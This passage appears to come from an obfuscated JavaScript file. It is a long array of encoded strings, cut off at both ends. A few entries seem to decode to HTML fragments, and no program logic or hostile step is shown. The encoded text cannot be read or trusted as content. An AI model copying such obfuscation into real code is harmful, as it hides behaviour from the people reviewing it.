yP9Mk2kFzHIdySDIN2yCG','2kOG2lpzInQV2yJyP9IX24WG','inIN24WGoIaG2yBzHDIN','2kCG2kJzHYdyRnMh2yBzHsa','24WG2yFzHsdyR9IN2ltyQTMh','idOGinMf2lFzH9IX24WG','inMg2kZyP9IQinIV2kFyR9Im','2yGG2OBzVIdzIcdyP9Mf2kS','24ZzHIdyS9Um2kFySDMhinMf','2k4G2lpzGDUm2k8G2yGG2QK','inIN24WGoIaG2k7yQnIX','4Ocp2ypzHTMg2k8H','2QNzHTUm2k8G2QNzHYdAQDIN','2kpySYdzH9Mf2yCG2kFzHDMi','24WG2lhyPYdyP9IYinI02yu','2ymG2Q/ySDMb2kRzHIdyP9IY','2yCG2yJyS9Mk2ytzH+kaJ9Mjia','2lhzH9IN24WG2QNzHDMi2yBBJa','2yyG2kFzHTIZ2kFzHTMh2kCG','2lhzInIYinIN2k3yQTUm2kFyRa','2Q/yP9IX2kFzHIdyUDIN2ytzHq','2yCG2kFzHTIZ2kFzHIdySDIN','2yFBJcdzGDIX24ZyP9IVinIO','2yxzH9IN2iWG2k3yRnIN2kGG','2lpyUDMjinMd2lhyR9Mk2yuG','2yuGlG','2lByUDMbinMg2yxzITMd2yByRW','idOGinII2yxySDUm2QNyPW','24WG2yGG24ZyPYdAQDI02yG','inIV2yByQnIN2ytyTcaU','2kFyS9IQic4','2yqG2kJySTMg2k/yJcdyR9I0','2lpyQIdzIcdyP9IYinIN24W','inIN24WGoIaG2lNzHnIN','2k/zHcdyS9IX2ltyP9IXinIN','2kFyOCk7inMf2kCG2lpzHnIN','2yCG2kJySsdySDMi2yKG2la','2ltzHDINiceGlsdyP9Um','yLzUB1y','2yxyPYdyQnIQ2yJyP9Mg2yRzHq','2liG2kZzHDI52yCG2yGG2kW','2yhyUcdyR9Um2yyG2kJyP9Um','2yBzIsdySDMi2kFzHIdyP9IZ','2k/yQIdzHTMi2ltBJnIVic4','2yxyQIdySTMg2k/zHYdzHTQV','2ldyP9IQinIN2ylyR9IZinIN','24WG2klzHIdAQDIZ2kFzHTUm','2kJyPYdzHDIQ2yyG2ylySDII','2yByP9UminIU2yJyRYdyJca','2ypyPYdzIcdyP9Mg2Q/zHnMk','inIN2liG2ytyRDIN2lGG2yu','ksdyUDI424ZzHEkaJ9IQ2lhBJa','2QNyQTIOinIX2kCG2llzHTIV','2kFzHTMjinIT2ypzInMf2kOG','2yJyRnMhinIO2yCG2kFBJnMg','2yGG2lpyS9IQ24WG24ZzGTUm','idOGinIO2k/yP9MginQP','2kFyS9IQinIminMiinMh2yu','2iWG2kFzITMginIS2kFzHDI5','2kJySDIN24WG2k7yP9I32leG','2kCG2kJySDIN24WG2k7yR9IN','2yCG2lpzHnI32yCG2ylyR9IX','2leG2kJyRTMi2kFzH9Um2k8G','2yByR9QV2yKG2k7zInIVinIX','inMf2kFyS9IQinIminIO2kC','2kFySIdyP9Mg2lpyP9MginQV','idOGinIO2lNyTTUminIN','inIN2lpyQIaU','2ytyP9Mf4Ocp2kFzHnMe2zhzJTMh','2yFzHDMh4Ocp2yKG2ypyP9IX2yC','2yCG24WG2yhySDMh2yBAR9Um','2yCG2yxyPYdyR9IN2k/zH9Im','inIN2liG2ltyO9MginMiia','2kFzHYdyP9IZ2kOG2QNzHYa','inIN2yRzHIdzGDIX2lNzInMg','2kOG2QNzHYdAR9Mf2kFzHIa','2kFyUDMe2kFzHsdzHDMj4Ocp2ym','inMf2ylyR9IZinIN2lpyQIa','inIO2yCG2klzHIdzHDI52le','2ltzH9Um2k8G2B7ySDQg2yxBJa','2yGG2yFzHDMh4Ocp2yKG2yxySW','2kFyUDIQinMiinIQ2lNzH9IV','2kRBJnIVinIminMi2ytzIca','2llySDQVinIN2ytzH9MkinIN','2kFBJnUmic0G2k7yR9IN24W','2kZyP9IQ2kJyRTI02yKG24ZAQq','2kCG2lxyR9Mf2yCG2k/BJnIV','2kFySIdyP9Um2yyG2kZzH9IQ','24WG2yByR9IN2lhyRYdAQDMh','2kFyS9IQinIminIS2yFyP9IV','2kZzHDMi2lNzHYdyUDUm2yJyQa','2lhBJnIO2kRySDUm2yyG2OBBJa','2yByRYdzG9MhidOG2kFzIq','inIN2liG2kJyP9Mg2yJyP9Mg','inIO24WG2B7ySDMi2lhyTca','idOGinMc2kJzInIXinI0','2yiG2k/zHTUm2kCG2kFzHTIZ','inIQ2kJyUsdyTnUm2lFyP9Mg','inIminIT2kFzHcdyR9I52kC','inMiinQP2kFyRIdzHTI024W','2yKG2k/yUDINinMd2yByRY4','2leG2yxyRDMiinI02yJyRYa','inIminII2yxySDUm2QNyPYa','2kFzITIVinIT2lhzG9IQinMg','2kOG2jSG2yGG2kFyRTIQ2yq','uefpqNO','24ZyR9IN2yyG2yxyPYdyP9Mf','2yBBJcdyRnIV24WG2yGG2QK','2kCG2kJyPYdyTnIU2lxBJnIQ','4Ocp2k/yP9IVlG','2lhyQIdyOTMg2kFzHIdyJca','inIO2kFyT9Mg24WG2iWG2kC','2ypzHTMg2k8GlG','inIN2yxySsdzHDMh2yxBJca','2iWG2kFBJnMg2yFyPYdzHnI0','2yFyR9MhinMiinIQ2lNzH9IV','inIO2yCG2k3zGIdzIcdyRq','BNrLCJ4','EuntqM4','2lxzInIXinMiinI22lNzGDUm','2kGG2ltzH9IX2kOG2kFyS9IQ','2lNzHYdzHDINinIN2Q/ySsa','BMn0Aw9UkcKG','inIN2yByS9IN2yyG2yxBJca','2k/yTcdySDINinMf2ytyP9IT','inMf2kCG2kJyPYdzHDIX2QK','2kRzHDIN2yuG2yJyRnMi2k8G','idOGinIN24ZzHIdzVTIN','2leG2lhyPYdzHDIR2yqG2ki','2ytyP9IZ2yhzH+kaJ9MjinMf2kC','inIT2yiG2lhyPYdzHTI12le','inMi2ylyQIdySnQP2leG2kC','2kFzH9IVinMd2lhyRYaU','4Ocp2k/zH9IV2iWG2yxyPYdyQa','2kRzHIdAHTMg24ZzHIdzHDQP','2yKG2kFzInMc2kFyQIdzVTIN','idOGicdyR9IXinMf2lm','idOGinII2yyG2lhzInIY','idOGinIN2yByTnIN2keG','inMg24ZyS9IQinQP2yCG2kG','2llyP9MginMf2yByJcdzITMd','2yJzHIdyP9IZ2kFyS9Um2iWG','24WG2yBzGDIZinMiinIU2yG','2lNySTIQinIV24ZzHTIminI5','2lpBJnMg2yxyPYdzHDIU2kFzHa','inMf2k7yP9Me2yeG2kFyS9IQ','2yxyRnMf2yJyUDMh4Ocp2yKG2B4','2lxzGDIT2yCG2lhzInIY2Q/yPW','2k3yS9IN2lmG2lNyQnMi2k/zIG','2leG2k/zHTMk2kCG2ypzHEkaJW','2kJySDMjknIZ2ytyP9Mf4Ocp2kC','2klzHIdySDINinIN2liG2yu','2kFySIdyRnMi2kFzHIdAHTMh','idOGinIN2yBzGTMe2kFyQa','inIN2liG2ylzITIN2yuG2yu','2lpBJcdySDINinMg2Q/zInUm','A2GUy29TlYiGCW','inIN2yByR9Mk2ltzHYdzIca','2kOG2ltAQDIZ2kOG2kJyRTMi','2yBzHsdAQDMhinIN24ZzHIa','2kFySIdySDMi2yRyP9IX2yJzIG','2kFzHTUmic0G2kFyS9Me2kC','2lNzHTMjinIX2kFzH9MjinMd','2yByP9Mg2yKG2ypzHYdyP9I1','inMb2ytyS9Mb2yCG2kJzHYa','24WG2kFzHTIV2kFySTMg2k8G','2kRyTDMi2leG2ypzHTIVlG','2kFzHcdyP9Mk2yBzH9INic0','2yRzH+kaJ9MjinI12yhyP9Mjia','2kFySIdyOTMginI62kFzGDMe','inIO2yCG2kFzHTIZ2kFzHIa','2lhySTI02yFyP9UminIN2yBySW','2yuG2kJyP9I02k8G2yGG2kG','2k/zHYdzHDMj4Ocp2ypzHTIVlG','inIN24WGoIaG2lhzInI0','inMiinMh2yuG2QNyP9IX24W','2k8G2iWG2kFySIdzHTI42le','inIN24WGoIaG2yxyUnMh','2lhyP9Mk2yNzKcdyP9Mb2lhyPW','2kFySDMhinMg2lpyQnIQinIO','24WG2ypzHYdyQTMf2kFzHsa','inM+24ZySDMi2liG2kFyS9IQ','2yuG2k7zHDMk2yBzIsdyQnMh','2kJyRTMi2kFzHTIV2iWG2k7zIa','2Q/yP9MhinIN2k3yS9IN2lmG','2lhzInMk2lqG2kJyP9I02k8G','inIO2k7yTnMk2k8G2yGG2B4','2yuG2lhyPYdAQDMg2kFySsa','2k/zHsdzHDIK2yxzHIdzIca','2yCG2k3yP9MeinMf2kVzHca','2kCG2kRyR9IO2yRySsdySTMk','2yeG2kJBJnMginMf2lpzHnMf','2k7zInIVinIX2kCG2yFzHDMi','2yRzHIdyTnMk2lFyP9Mg24WG','2kOG2iWG2yGG2kJySDIN24W','2lpyQI4G2kFAR9IXinMf2k0','inIN2lpzInMhinMb2lhyPYa','2yFyP9UminI42kFzH9IX2yCG','inIO2yJyRYdyJcdzHDMe2kO','2yByR9QV2yNyMYdyR9Mi2leG','2k8G2yBzHDUm4Ocm2k7zInIX2k8','2lpzKDMe2kFzHsKG2kFyS9IQ','2Q/zIsdyQnIXinM+2yRyTnIN','2Q/ySsdyP9Um2yyG2yBzH9I2','2k/zHTUm2kCG2kFzGDIQ2k7yPW','2yyG2yxBJcdyOTUm2k8G2iW','2kFzGTIQ2lxyP9IV2yKG2ypyPW','2k/yTnIN2yByJcdyRnMg2kFyRq','inIN24WGoIaG2lxzHnIT','2kSG2lRyR9Um2leG2kFyS9IQ','idOGinIU2k/yP9UminIQ','inMiinM+2yRzInMg2k/zH9IN','ic4G2kFzHTIO24ZyPYdzHq','2kGG2ltzH9IX24ZzH9INinIm','2lRzHcdyP9Mg2kJBJnIN2lpyQG','inMd2ltzInIX2yByR9IBinIO','inIV2kFySDUm2yuG2kFySIa','24WG2yGG2kFBJnMginMf2kW','2kFzITIVinMh2yJyTnMk2kFySq','2yxyP9Mg2kOG2ltzH9Mk2k/yPW','2yhyQIdzInIQ2lNyP9Me24WG','24WG2yFzHDIX2kFzHYdzG9Mg','2k/zHYdyQnMhinIT2kWG2kG','2lpySDMf2kFBJnMhinMh2kFBJa','2yyG2ltyUDIN2leG2yGG2yC','2lpzHnIN2yuG2kFzHDUm2lhyPW','2k0G2k/yUDINinMiinIQ2ly','2yRzG+kaJ9IQ2yBzHYdyQnMhia','2yKG2yFzHsdzH9IZ2kRzHTIV','2k/zH9IVinMh2yxzITMginIN','inIN24WGoIaG2lNzHnMj','inMg2lNzHDIQ2yFyP9MkinIO','2kFzHsdzIcdyRnMf2yFzInIX','inIminMf2kCG2k/ySsdzHq','idOGinIO2yFyQTIX24ZzHG','mI8XmtiUANbNiG','2yByS9IQ2yCG2yGG2k7zInIN','2yCG2kFzHDMi2leG2kFyTDMe','2kFyTnIVic0G2OBzInMgia','24ZzHIdzHDMe2kOG2k7yR9Mf','2kRyP9MginMh2yxyRnMg2lmG','2yCG2OBBJnIY2kFySIdyUTIX','2lpyP9Mg2yCG2kFyS9IQ2iWG','u09Ay1a','y3veswy','2ltzH9IV2kFBJcdzHDIN2lpyQG','idOGinIO2yCG2ltzHDIN','inIS2yJyP9Mg2kFzHIdzIca','24WG2yxyPYdyTnIV2iWG2kG','idOGinIN2lxzHcdyQTMf','inMg2yFyTTIQinMf2kCG2yC','2yRzHIdyR9Mi2ytyQTMh2kCG','2yhzGTMhinIN2yByS9IN2yyG','2kFzHnIZinIQ2kJzHnUm2lOG','4Ocm2kRzInIN2yyG2kFySIdyOG','2kJyPYdyP9Mk2yyG2kRyO9IR','idOGinQV2lhBJnMhinQP','2yyG2kJyP9I02k8G2QNzHYa','2kJzInIV2yByR9IminII2yyG','2kOG2jSG2lRzGDMe2kOG2yy','2kJyPYdzH9Mf2yCG24WG2kC','inI02yFBJnIV2kFzHIdyJca','2ltyR9IminMiinIN2yRzHIa','2lpyQIdzG9MhinIU2yJySDI0','2yByR9Mh24ZyRYdyMYdyRDMc','inIN2lpzITIXinIV2leG2k8','2kCG2kRzInIS2yCG2iWG2kG','idOGinIX2yFyQnIXinMf','2lhyP9UminIN2lpzHnIN2yuG','2yKGknI52ytzITMh4Ocp2kFzHa','2kFzInMhinIO2leG2kFzITMg','2ypzHDMdinMf2lNyR9Mi2k/zIq','2k/yJcdySDIN2yCG2lFzIsa','2yqG2yGG2yhyS9IN2k8G2yG','2yBzITIQinIX2kCG2kJySTMg','idOGinIO2lpBJnISinIm','4Ocm2kFzHnIZ2ytyP9MfinIO2kC','2k/yJcdyR9IXinMh2yRAHIa','2yyG2yJyTTI5inI42ytzHsa','2ypzHTMk2yuG2ypzHYdzH9IV','2yBzIsdzHTMk2lpyQIdzIca','2lBySsdyOTMb2lhzITIV2Q/yPW','2yeG2yxyPYdyR9IXinIY2yy','inIX2yJyRDIN2yBzITIQinMi','2kWG2lNyUnMk2yuG2yxySDIV','2yhzGIdySDINinMf2yOG2lq','2yxyUDUm2kOG2QNzHDUminIV','ic4G2B7BJnI62yxyQnIXia','inMg24ZySIdyRDIZ24ZzHIa','inIminIO2yFySDMhinIO2le','2kFzHDUminIQ2lhyS9Um2yuG','2yyG2ylyTnIXinIO2yRyTnIQ','inIO2yCG2kRzGDIN2k7ySsa','2yxzHnIminMh2yBzInIYinMb','2yxyPYdyQnMi2k/yJcdzHDIS','2lqG2ypySDIVlIdzH9IXia','2kGG2yxyPYdySDINinM+2kC','2lhyPYdzGDMc2lCG2k/ySsa','2yxyPYdyP9Mk2yyG2kFyS9IQ','2yeG2lhzInIT2kFzHTUm2kOG','2yyG2k/ySDUm2kFBJnUminMi','2ytBJnMhinIN2ytyS9Me2kFzHq','inIN2lpzHnIN2yxBJcdyP9QV','inIU2k/yPYdyQnINinIN2yG','2yByP9IX2yxBJcdySDMi2k8G','2yRzGYdzHDI52yByP9IminIX','inMd2yBzITMfinIminMf2lK','2yxyTnQP2ytyP9IQinIN2yxySq','2k8G2OBzITIY2yKG2yhySDIN','2yJyP9Mg2yByR9IminIO2yCG','inMd2lhyR9MhinIN2lpyQG','2kCGlG','2jSG2kFzHDINinIO2yRyTnIQ','2yyG2yxyQnIN2lhySIdzIca','2kFyRsdyRTMi2kFzH9IVinI0','2kFzHnIQinMg2ypyTnMk2k/zHG','2yBzGDIZ2yFyPYdySDINinMf','2yxyPYdyQnIN24ZyRYdyP9IY','2QNyP9IUinIZ2kRzHDQV2lhBJa','inIT2yiG2kJyP9I024ZzHsa','2yeG2B7zITIV2kCG2ltzInIV','inIN24WGoIaG2lNyP9I0','inIO2llySDQVinIN24ZyS9IQ','2yxyQsdyP9Me2yByRnIO2kFyOq','inIV2yBzITMi2yKG2kJzIEkaJW','inMf2kCG2kJySDIN24WG2kC','2yFyP9IV2kOUinMf2lhARYa','2k/yQIdySDINinIV2leG2le','inMiinIU2k/yPYdzIcdyUq','2k/yP9IX24WG2kFySIdyRnMh','inIU2k/yP9IZ2kOU','2yFyPYdzVTIN2ymG2yByRTMi','2yhyQTMg2yKG2kFyS9IQlIa','2yKG2kZyS9Mf2yKG2kFyS9IQ','2ltzInIVinIT2lhyP9MflG','2ytyP9IY2yuG2kFyS9IQia','2yqG2lxyP9Me2k3zHYdyP9IZ','2yJBJnIY24ZzInMginMf2k7yPW','24ZyP9ISinIO2yCG2QNzHDQP','inIN2ltyUDIN2leG2kRySDMd','ywrZlZiWmtmVmq','2iWG24ZAQsdzHDIZ2kFzHnMh','idOGinIN2k7yQTMe2kFzGq','2yBzHYdyQnIX2kFBJcdzHDIZ','inIN2yByS9IN2yyG2kFyRTIQ','2Q/ySsdyQnIX2kFBJcdyRDQP','2yKG2kRzHnIN2ltzH9IN2yKG','inM+2lpyQTMjinIO2ypzHTIV','inIN24WGoIaG2ylyR9IX','2ytBJcdzHDUminQP2yBzHTIV','2yyG2yByS9IO2kOG2kJzHYa','inIO2kJySDMk2yuG2yGG2kG','2Q/zInUm24ZzHsdyJcdyQTIN','2lhyQcdyR9Mg2yRyPYdyR9IX','2lhBJnIU2kOGlG','2yRzH9INinMh2yuG2kFySTIV','2lGGWQSG2kFyQTMi2kGG2kC','inMf2kCG2lhyPYdyOTIZ24W','2yByQnIN2ltyRYdyJcdyR9I5','2yeG2ytyP9IY2yxzHYdyUDIO','2yCG2kJyP9I02k8G2QNzHYa','2ytyS9MeinIZ2kFySIdzHDUm','2yuG2QNyP9Mb2leG2OBzHYa','2yCG2k3yRnIN2kJyTcdySDIN','uK1bzhO','2lpyQTUm2yuG2iWG2kFySIa','2yyG2kZzH9IQinIO2yJyRY4','2lhyR9IBinI02kFzHYdySDIN','inMd2ytzHDMh4Ocp2yKG2kFySW','inIT2yJyTDMe2yCG2k/yUDIN','2yBySTMi24WG2yxBJcdyTnMi','2kZyP9MfinIV2kFyR9IminIN','y3jPChqGBgfUzW','2ltzH9Um2k/yP9Mg2iWG2yhySq','inIV2leG2lxyR9INinMiia','2kJyTnIXinMiinIV2leG2kO','idOGinMf2k3ySDIN2kGG','inMf24WG2QNzHTUm2yuGlG','2QNzHYdzHDIZ2ytzHDIN2yByPW','2yxBJcdAQDMg24ZyRYdyJca','2yFzHsdzHTMk2lpyQG','2yRzGsdyQnI02yxyP9IX2yRzHq','2lhyPYdAR9MfinMf24WG2QK','2kRySDUm2yyG2kFzHDIQ24ZyPW','inMd2yCG2k/ySsdzInIN2yi','inIN24WGoIaG2kFAR9IX','inIN24ZzHIdyP9IZ2kOG2QK','2yBzHTIVinIminII2yBzH9IN','2k3yP9MginIO2lhyP9UminIN','wLPqq0C','inIN2lpyQIdAQDMhinIV2lm','2kFyQcdAQDMg2k8G2ltzH9IN','inIV2leG2kJzHYdySDMi24W','2yxyP9MfinIO2yCG2yxyRnIN','2kRySsdyP9IZ2kOG2iWG2yG','2kFyS9IQ2ylzHnIN2yqG2yxzHa','2iWG2kFzGDIY2kFzITI0inMf','inIN2yRzHIdzHDMginIV2le','inIV2kFySDIVic4','2yJBJcdyR9Mg24ZyPYdzH9Um','inIN24WGoIaG2yJyRDIV','24ZzHsdyJcdBJnQPinMi2yi','2yxyQIdzHDIT2yRyT9Mh2kFzIq','2yFyP9IV24ZcUYdzHTMf24WG','inIV2lhyQnIN2lhzH+kaJ9Mjia','B3i6D2HPDgu7Da','inIN2yOGoIaG2yhzHnIZ','2yyG2lhyPYdzHDIW2yxyQIa','idOGinIU2yxBJnMg24WG','2QNzHYdyP9Mg2lpyP9MginMh','2yxySDMh2yJzHIdyTnMf2kFzHW','inIN2yByTDIN2yeG2iWG2yG','2iWG2k/yS9IQinIN2kZyP9Mg','yuLKCxG','2yyG2QNySDUm2yuG2yFyS9IQ','2kFyS9IQic4G','2k8G2kFyS9Me2kFzHsdyP9IY','2yRzHIdzInI22yJyRsdzIca','inIN2lpyQIdyQnMhinI524W','2yBzInMg2yKG2ypySDIV2yByRW','2yuG2kFzHTIS2kFzHsdzHDMj','2kCG2k3zGDI4inMd2yByRW','2liG2lhyPYdzHTMf2yKG2k8','inMc2lFyUDIIinIO2lhyT9IX','inIN2ytzH9MjinIN2lpyQG','inIN24WGoIaG2kRyTTIX','2yxzHnIQinMf2kFyJcdySDQy','2ytzHYdyQnMhinMd2lpyP9Mg','2lhzITMginIV2lNyPYdyOTMg','2yCG2OBzITIYinIO2yCG2yC','2yFIGiZBJcdyUDI424ZzHDUmia','inIN2ytzHnMhinIN2QNyQnIX','inII2yyG2yhzHnIZ2yhzHYa','2k7yTnMjinUm2QKG2yxzHnIQ','2kFySIdyP9MiinIN2yByS9IN','rhfMBui','24WG2ypzHYdzHDI52kRzGTIV','2k/ySDII2yJySDIVlG','2yJzHcdzIcdzGTMi2kFyUDIV','2ltzH9IV2kCGknI52ytBJnMh','2yFzHTMfinMf24WG2yhySDIZ','2kFzHIdyP9Mf2kFzHsdySTMf','idOGinIS2k/BJnIQinQP','idOGinMf2kJyR9IJinMh','2leG2ylySDII2yyG2ypzHnMk','2ytzITMh2yxIGi/yP9Me2lpzKDMe','inIN2yxBJnIX2kFzHnMf2yJzHq','2yBzH9I22kRyJcdzIcdySTMg','2lpyP9MginIN2lpyQI4G2kC','idOGinQV2kFzH9UminI5','2k/ySDIQinMiinM+2yJzHca','2lhzGDIQ2kFySDUm2yFyP9Um24W','pgeGDgL0Bgu9iG','2yByP9Mf2yByP9IZ2kGG2yBARW','2yCG2kJySDIN24WG2k/zHTUm','inMh2yJzITIQinIN2yBzGTMe','2yBzHTIV2iWG2kJzHYdzHTI4','nZiIDgfYz2v0pq','2llySDQVinMiinMf2k7yP9Me','2kCG2yByQnIN2ltyRYdzHDIZ','inIN24WGoIaG2yxzHnIQ','inMh2k/yP9Um2kOG2ltyR9Um','2zaG2kRzInIJ2yuG2kJyPYa','2yByRYdyJcdzIcdzHDINia','inQV2kFzH9UminMg2kFySDIN','2yCG2kFyS9IQinIminMf2lK','2klzHIdyRnIN2yxyUDMhinIZ','inIO2lhyP9UminI02QNzHsa','2lhzH9IN2yyG2yGG2kFyS9IQ','inIO2kFBJnIVinI02lhzInI5','2kFzH9I02kFzHTIminUm2QKG','yK5TC1q','2kJBJnINinMiinIN2yJzHnUm','2kJIGi/yP9Me2ytzKDMo2yFIGi/yPW','2ltzHDINinIX2kCG2yxBJca','inMf24WG2ltzInIV','2yJyP9IT2yByP9Mb2k/yP9Mhkq','2lpyQnIN2kOG2kFzGTIQ2lxyPW','2lCG2yxzIEkaJ9IO2k7yTnIVlG','2llyP9IXinIV2lhyS9IQinQP','2lhzInIYinII2yxyP9IV2Q/zIq','2kFyQTQP2kFzHcdyR9IN2ltyQG','2kFzHIdySDINinIO2lhyT9IX','2yByQcdyQnIX2kFBJcdyUDMc','2lhyR9MhinIO2yJyRYaU','2lhBJnMfinIminIN24ZzHIa','inMf24ZyP9MginMf2lhyR9Mf','2lpyP9MginMiinMh2leG2le','2kRySsdyP9IZ2kRyMYdySTMk','2yRzHIdzGDMc2lCG2ylyT9I5','2yCG2yBzH9I22kOG2yxyPYa','2Q/zInMg2kFAR9Mi2yyG2yByQa','2yCG2llzHTIV2Q/zIsdyP9Mk','2k7zInIX2k8G2k3zG9Mi2yxyQG','2lNzGsdyP9Um2yxyP9MginIN','inIO2yCG2k3yS9IN2kGG2yu','2lpyQTMjinMiinMf2k3yQnIQ','2kFyS9IQ','inIO2kFyTnIVinQP2yCG2kC','2yRzG9INinMiinIN2lpyQTMd','inMc2lhyOTMginMf2kpzHTMi','2yJzITIN2yyG2iWG2k7zInIV','2kJzInIVinQP2yCG2k/ySsa','2yBzInIN2yyG2k/ySDIZinMi','2kOG2kJyPYdyOTMginMf2k4','2yGG2k7yP9Me2luG2kJyP9I0','2kFyR9IQinIX2kCG2kJySDIN','2yiG2k/ySsdyP9IO2kRySnIN','2leG2yxySDIV2yyG2iWG2yu','2B7ySDQg2yuG2kFyTDMe2kFyRq','2k7zInIV2iWG2k/ySsdyR9Mg','inI02yJyRYdyJcdzIcdBJa','v25Nq0u','inMd2ytzIsdzG9I02yJySDIm','2lhyQnIN2yBBJcdzHDUminIU','inM+2lhzInIX2k/AR9IN2leG','inMiinIO2lhyP9UminIU2yq','2yCG2lNyUnMf2kOG2lhzInIT','2lhyS9IQinIN2liG2k3zGTIN','idOGinIN2Q/ySsdBJnQP','idOGinIU2k/zHDIQinMf','2kFzHDIXinIO2yCG2yxyUDIX','inM+2ltyQTMi2kFzHTMhinIN','inMd2kFySDMjinIO2kCG2kO','2lJyP9IX2iWG2yRyUDMg2yKG','inQV2yqG2kRyUDIX24ZzGsa','2yxBJcdySDINinIT2yhyUca','2ylzHnIN2kGG2Q/ySDMk2kJyPW','2yJySIdzG9IQ2kFyQnIU2yJyPW','inMf2yNIGi/zG9Mg2k/yJcdzVG','inIO2leG2k/zInI0inIQ2kG','inMd2yqG2kRyP9IX2yRyRIa','inMg2kJzInIV2iWG2yByRnIN','2kFzIsdyR9Mk2Q/ySsdzHDMc','2kCG2yBAR9IN2yCG2kJzG9Mg','inIO2yCG2k3yRnIN2kGG2yC','z2PfDfm','inIN24WGoIaG2kRzGTMe','idOGinMc2yJBJcdyQnIN','inMh2yuG2kRzHTMk2k/zH+kaJW','2kJzHYdySDMi2yKG2yxyPYa','BciGywXPz249iG','inIN2yxyP9MfinIT2lpzHIa','inMiinIN2lhySTI02yFyPYa','2yyG2QNzHYdyP9IYinIN2yG','2yFzHDMhic0G2kFBJnIV2yC','2yGG2kRyR9IN2yJzHsdzH9IZ','2kFzITMginMh2yRAHIdzHDI5','2B7zITI02lhzGDIQinMiinMg','2yxBJcdyR9Mh2yByRYdyJca','2lhyRYaTinIV2leG2lxzGq','2yRyRYdAR9Mg2kFzHYdySDIN','2ytzH9MjinIN2lpyQI4G2ym','zMXVB3i','2yBBJnIZ2kOG2QNzHYdAHTIN','2yyG2yxBJcdyRTMi2kFzH9IV','2yCG2kFzITMginIN2yBzGTMe','inMc2k/ySYdyQnIN2yRyRYa','inIN24W6icdyP9Mf2lhzIa','2yGG2kJzInMfinIminIO2yC','qwDxwLG','2k/zIsdyQnMhinIO2yFyQTIX','2k3yTTMi2leG2lhzH9IN2yRzIq','inIN2lxzHcdyR9IX2ylyP9Mg','ic4G2kFzITMginI52ytyPW','2yCG2yxyUDIX2kFyRcdzHDUm','2k7zInIVinII2k/zHsdyP9IZ','24WG2iWG2yBzHDUminIQ2yG','2iWG2kFzHTIZ2kFzHIdySDIN','idOGinIU2yJzHIdyTnMh','2yRzITMfinMh2k/zGsdyRTIV','inQV2kFzH9UminI52ytzHsa','inIN2lNyQTMf2kFyRYdzIca','2kOG2kFyS9IQ2iWG2kJySsa','2leGlG','2kJySDIN24WG2yBzGDIQ2kRyPW','2k7zInIV2kRyP9MginIO2llySq','inMf2ylyR9IZinMf2yFyR9Mj','mtm1mJeXnu95wMTnzG','inMg2k/yP9IX2yRzHsdyJca','2yyG2yFzHsdyQnIN2ytyP9IQ','2yCG2lpyP9IY2yByR9QV24ZzHW','pgnLBNrLCJ4','2yyG2lpySDIQ2lpzHnMk2yuG','inIV2kFyRW','inIV2lhzH9MfinQP2yJyQnUm','2kJBJcdzHTUm2kFySTIN2yyG','2llyP9MginMf2lNyUnMfinIO','idOGinMf2yxzHnQP2kOG','2kCG2kJAR9Um2lhzHTIVic4','2yxzG9MginIN2lpyQI4','inI62k/zH+kaJ9MjinIZ2lhyTW','2leG2yBBJnIZ2kOG2QNzHYa','inIO2kFyTnIVlIdzGTMi2ze','2yRzGTMjinMf2yNIGi/yQTMi2kC','2kJBJnIN24WG2k7yR9INinIT','2klzHTIN2yByJcdyTnIX2lCG','2k8G2kRzInIO2yCG2ypzHTMg','2yxyPYdyTnIU2lxBJnIQ2yFyPW','2k7yR9INlsdzGTIN2k/ySsa','2kFzHsKG2yxyUnMh2leG2lK','24ZyRYdyJcdyUDIV2kFzHnIQ','24WG2yGG2kRyUDUm2yBBJca','2kJzHYdyR9IN2lhBJnMfinMi','2kJyPYdyS9Md2yJzHG','2kJyP9Um2k8G2ylBJnIN2yuG','2kFzInIXinMiinM+2lhyQ9Mf','2kFySsdzH9MfinMf2yNIGi/zGW','2ypyS9MjinMd2yCG2kFySIa','2klzHDIX24ZAQDIN2lpyQIa','2yhzGTMhinIO2ydzHYdzHDI5','2ypzHYdySTMf2kFzHTMjinIN','2k/zHYdyP9MfinIminMiia','2lhyPYdyQnMhinII2yBzH9IN','2yByQTI42kFySsdzHTI12lhyQG','2yxzITIminMk2QNzIIdyP9IY','idOGinI52ytzHDUminQP','2yKG2kFySIdyTnI52kFySDMh','2yGG2kFySIdzH9IV2kFBJnIQ','2llzHTUm2yuGisdyRTUm2le','4Ocp2yKG2yhyRnIXinII2yyG','2ylzIsdyRDIX2kFzHsdyP9IZ','idOGinIN2Q/ySsdyRnMh','2k3yQTMfic0G2QNzHYdzHG','2yJyPYdzIcdyQTMf2lpzGYa','lI4UinIV2lNyPYdzH9Mf','2kFyR9IXinMiinIO2lhyP9IO','2kCG2lhyPYdyQnUm2kFzInIX','Aw5MBW','2kJySDIN24WG2kFBJnMginIN','2yRyQDMi2kFzHnIR2yByP9IHkq','2yByRTMi2kFzH9IVinI02k8U','2lpzHnIN2yxBJcdyP9IYinIN','2kFzIcdzHDUminIU2yJyP9Mh','2k/ySsdzHDMc2kFyQnMeinIN','2yuG2kJyP9I02k8G2yxyPYa','inIV2kFyTnIQ2yCG2kJyP9I0','lIdzHDINinMh2leG2OBzHW','Ae5KEeK','2kOG2lRyP9I12kGG2lxzH9Mk','2yyG2QNzHYdzHDMg2kFzGDMc','2lpyQIdzG9MhinIN2yxyP9Mf','2ltyRTI124ZyQTMh2kCGlIa','2k3BJnMfinMiinIX2kBzInMb','2QNzHYdyP9Um2yyG2yxzHnIQ','2yCG2kFySDIY2ltyTcdyP9IY','2k3yTnINinQP2ltyP9Mg2k8G','inIN24WGoIaG2yBzH9IS','2k/ySsdySDIN2yCG2kFySDIY','2lhyP9Mk2lqG2kJzHYdyTnMk','2kOG2yByQnIN2ltyR9IminI0','2kOG2kFySIdyP9Um2yyG2k8','2k8G2kFyS9IQ','2yFzHsdzHDIO2kFyR9INinIO','2lByP9IVinMiinMg2kFyS9IN','inMiinIX2yRyRTIQinMiia','2leG2ltyR9MginIN2liG2yG','2k/ySsdzGDMe2lpyT9Mk2yyG','inI52lJzHDIQic4UlIa','inMf2lFySDITinMg24ZyS9IQ','idOGinI52kFzHnMfinMf','2kFBJnMginIminMg2yCG2le','2kRzInMfinMe2kFySTMfinMg','2lFzHDIN2yBBJnMg2yCG2B7BJa','2k/yP9Mg2yCG2llzHTIV2Q/BJa','iL9IBgfUAYi+','idOGinIT2yhyUcdyP9Um','2kJyRTMi2kFzHTUm2k8GlG','inIO2yCG2yFzHDMhinUmia','oIaG2ltzHDINinIO2k/yPW','inIZ24ZyR9IN2ytyTnMh2k/yPW','2k8G2yGG2